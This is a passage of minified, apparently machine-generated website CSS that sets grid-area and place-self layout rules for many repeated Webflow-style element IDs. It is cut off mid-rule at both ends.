1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52e-ac5c1918,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52f-ac5c1918,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f531-ac5c1918{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40c-ac5c1919{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40d-ac5c1919,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40e-ac5c1919,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af410-ac5c1919{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af412-ac5c1919{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af413-ac5c1919,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af414-ac5c1919,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af416-ac5c1919{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af418-ac5c1919{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af419-ac5c1919,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41a-ac5c1919,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41c-ac5c1919{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41e-ac5c1919{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41f-ac5c1919,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af420-ac5c1919,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af422-ac5c1919,#w-node-_52c0387d-911a-1dac-ee0e-4584a3d1e5ed-ac5c1919{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7202-ac5c1919{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7204-ac5c1919,#w-node-_4da3979a-15fa-58db-2866-fba453bd7206-ac5c1919{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7208-ac5c1919{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd720a-ac5c1919,#w-node-_4da3979a-15fa-58db-2866-fba453bd720c-ac5c1919{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd720e-ac5c1919{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7210-ac5c1919,#w-node-_4da3979a-15fa-58db-2866-fba453bd7212-ac5c1919{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7214-ac5c1919{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7216-ac5c1919{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f521-ac5c1919{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f522-ac5c1919,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f523-ac5c1919,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f525-ac5c1919{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f527-ac5c1919{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f528-ac5c1919,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f529-ac5c1919,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52b-ac5c1919{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52d-ac5c1919{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52e-ac5c1919,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52f-ac5c1919,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f531-ac5c1919{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40c-ac5c191a{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40d-ac5c191a,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40e-ac5c191a,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af410-ac5c191a{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af412-ac5c191a{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af413-ac5c191a,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af414-ac5c191a,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af416-ac5c191a{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af418-ac5c191a{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af419-ac5c191a,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41a-ac5c191a,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41c-ac5c191a{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41e-ac5c191a{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41f-ac5c191a,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af420-ac5c191a,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af422-ac5c191a,#w-node-_52c0387d-911a-1dac-ee0e-4584a3d1e5ed-ac5c191a{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7202-ac5c191a{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7204-ac5c191a,#w-node-_4da3979a-15fa-58db-2866-fba453bd7206-ac5c191a{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7208-ac5c191a{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd720a-ac5c191a,#w-node-_4da3979a-15fa-58db-2866-fba453bd720c-ac5c191a{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd720e-ac5c191a{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7210-ac5c191a,#w-node-_4da3979a-15fa-58db-2866-fba453bd7212-ac5c191a{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7214-ac5c191a{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7216-ac5c191a{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f521-ac5c191a{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f522-ac5c191a,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f523-ac5c191a,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f525-ac5c191a{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f527-ac5c191a{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f528-ac5c191a,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f529-ac5c191a,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52b-ac5c191a{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52d-ac5c191a{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52e-ac5c191a,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52f-ac5c191a,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f531-ac5c191a{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40c-ac5c192e{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40d-ac5c192e,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40e-ac5c192e,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af410-ac5c192e{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af412-ac5c192e{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af413-ac5c192e,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af414-ac5c192e,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af416-ac5c192e{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af418-ac5c192e{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af419-ac5c192e,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41a-ac5c192e,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41c-ac5c192e{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41e-ac5c192e{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41f-ac5c192e,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af420-ac5c192e,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af422-ac5c192e,#w-node-_52c0387d-911a-1dac-ee0e-4584a3d1e5ed-ac5c192e{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7202-ac5c192e{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7204-ac5c192e,#w-node-_4da3979a-15fa-58db-2866-fba453bd7206-ac5c192e{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7208-ac5c192e{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd720a-ac5c192e,#w-node-_4da3979a-15fa-58db-2866-fba453bd720c-ac5c192e{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd720e-ac5c192e{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7210-ac5c192e,#w-node-_4da3979a-15fa-58db-2866-fba453bd7212-ac5c192e{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7214-ac5c192e{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7216-ac5c192e{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f521-ac5c192e{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f522-ac5c192e,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f523-ac5c192e,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f525-ac5c192e{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f527-ac5c192e{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f528-ac5c192e,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f529-ac5c192e,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52b-ac5c192e{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52d-ac5c192e{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52e-ac5c192e,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52f-ac5c192e,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f531-ac5c192e{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40c-ac5c192f{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40d-ac5c192f,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40e-ac5c192f,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af410-ac5c192f{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af412-ac5c192f{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af413-ac5c192f,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af414-ac5c192f,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af416-ac5c192f{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af418-ac5c192f{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af419-ac5c192f,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41a-ac5c192f,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41c-ac5c192f{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41e-ac5c192f{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41f-ac5c192f,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af420-ac5c192f,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af422-ac5c192f,#w-node-_52c0387d-911a-1dac-ee0e-4584a3d1e5ed-ac5c192f{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7202-ac5c192f{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7204-ac5c192f,#w-node-_4da3979a-15fa-58db-2866-fba453bd7206-ac5c192f{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7208-ac5c192f{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd720a-ac5c192f,#w-node-_4da3979a-15fa-58db-2866-fba453bd720c-ac5c192f{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd720e-ac5c192f{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7210-ac5c192f,#w-node-_4da3979a-15fa-58db-2866-fba453bd7212-ac5c192f{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7214-ac5c192f{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7216-ac5c192f{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f521-ac5c192f{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f522-ac5c192f,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f523-ac5c192f,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f525-ac5c192f{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f527-ac5c192f{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f528-ac5c192f,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f529-ac5c192f,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52b-ac5c192f{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52d-ac5c192f{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52e-ac5c192f,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52f-ac5c192f,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f531-ac5c192f{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40c-ac5c1930{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40d-ac5c1930,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40e-ac5c1930,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af410-ac5c1930{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af412-ac5c1930{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af413-ac5c1930,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af414-ac5c1930,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af416-ac5c1930{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af418-ac5c1930{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af419-ac5c1930,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41a-ac5c1930,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41c-ac5c1930{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41e-ac5c1930{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41f-ac5c1930,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af420-ac5c1930,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af422-ac5c1930,#w-node-_52c0387d-911a-1dac-ee0e-4584a3d1e5ed-ac5c1930{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7202-ac5c1930{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7204-ac5c1930,#w-node-_4da3979a-15fa-58db-2866-fba453bd7206-ac5c1930{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7208-ac5c1930{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd720a-ac5c1930,#w-node-_4da3979a-15fa-58db-2866-fba453bd720c-ac5c1930{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd720e-ac5c1930{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7210-ac5c1930,#w-node-_4da3979a-15fa-58db-2866-fba453bd7212-ac5c1930{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7214-ac5c1930{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7216-ac5c1930{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f521-ac5c1930{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f522-ac5c1930,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f523-ac5c1930,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f525-ac5c1930{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f527-ac5c1930{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f528-ac5c1930,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f529-ac5c1930,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52b-ac5c1930{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52d-ac5c1930{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52e-ac5c1930,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52f-ac5c1930,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f531-ac5c1930{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40c-ac5c1945{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40d-ac5c1945,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40e-ac5c1945,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af410-ac5c1945{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af412-ac5c1945{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af413-ac5c1945,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af414-ac5c1945,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af416-ac5c1945{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af418-ac5c1945{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af419-ac5c1945,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41a-ac5c1945,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41c-ac5c1945{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41e-ac5c1945{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41f-ac5c1945,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af420-ac5c1945,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af422-ac5c1945,#w-node-_52c0387d-911a-1dac-ee0e-4584a3d1e5ed-ac5c1945{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7202-ac5c1945{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7204-ac5c1945,#w-node-_4da3979a-15fa-58db-2866-fba453bd7206-ac5c1945{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7208-ac5c1945{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd720a-ac5c1945,#w-node-_4da3979a-15fa-58db-2866-fba453bd720c-ac5c1945{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd720e-ac5c1945{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7210-ac5c1945,#w-node-_4da3979a-15fa-58db-2866-fba453bd7212-ac5c1945{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7214-ac5c1945{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7216-ac5c1945{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f521-ac5c1945{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f522-ac5c1945,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f523-ac5c1945,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f525-ac5c1945{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f527-ac5c1945{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f528-ac5c1945,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f529-ac5c1945,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52b-ac5c1945{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52d-ac5c1945{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52e-ac5c1945,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52f-ac5c1945,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f531-ac5c1945{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40c-ac5c1946{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40d-ac5c1946,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40e-ac5c1946,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af410-ac5c1946{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af412-ac5c1946{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af413-ac5c1946,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af414-ac5c1946,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af416-ac5c1946{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af418-ac5c1946{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af419-ac5c1946,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41a-ac5c1946,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41c-ac5c1946{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41e-ac5c1946{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41f-ac5c1946,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af420-ac5c1946,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af422-ac5c1946,#w-node-_52c0387d-911a-1dac-ee0e-4584a3d1e5ed-ac5c1946{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7202-ac5c1946{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7204-ac5c1946,#w-node-_4da3979a-15fa-58db-2866-fba453bd7206-ac5c1946{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7208-ac5c1946{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd720a-ac5c1946,#w-node-_4da3979a-15fa-58db-2866-fba453bd720c-ac5c1946{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd720e-ac5c1946{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7210-ac5c1946,#w-node-_4da3979a-15fa-58db-2866-fba453bd7212-ac5c1946{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7214-ac5c1946{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7216-ac5c1946{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f521-ac5c1946{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f522-ac5c1946,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f523-ac5c1946,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f525-ac5c1946{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f527-ac5c1946{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f528-ac5c1946,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f529-ac5c1946,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52b-ac5c1946{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52d-ac5c1946{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52e-ac5c1946,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52f-ac5c1946,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f531-ac5c1946{grid-area:span 1/span 1/span 1/span 